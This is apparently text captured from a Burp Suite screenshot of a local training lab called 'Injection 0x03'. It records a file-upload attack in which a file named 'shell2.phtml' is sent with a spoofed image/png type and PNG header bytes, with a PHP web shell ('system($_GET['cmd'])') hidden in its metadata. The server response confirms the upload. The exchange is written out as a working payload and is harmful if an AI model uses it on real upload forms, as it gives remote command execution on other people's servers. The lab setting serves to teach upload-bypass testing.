 Request
Pretty Raw Hex
\n
1 POST /labs/f0x03.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------113562276230745168233335437535
8 Content-Length: 317
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/f0x03.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------113562276230745168233335437535
19 Content-Disposition: form-data; name="uploaded_file"; filename="shell2.phtml"
20 Content-Type: image/png
21
22 PNG
23
24 IHDR88iltEXtSoftwareAdobe<?php system($_GET['cmd']); ?>
25 -----------------------------113562276230745168233335437535--
26
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Mar 2024 18:49:19 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Methods: *
8 Content-Length: 2028
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 The file shell2.phtml has been uploaded.
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17 <meta charset="UTF-8">
18 <meta name="viewport" content="width=
19 <title>
Injection 0x03
</title>
20 <link href="../assets/bootstrap.min.c
21 <link href="../assets/custom.css" rel
22 </head>
23
24 <body>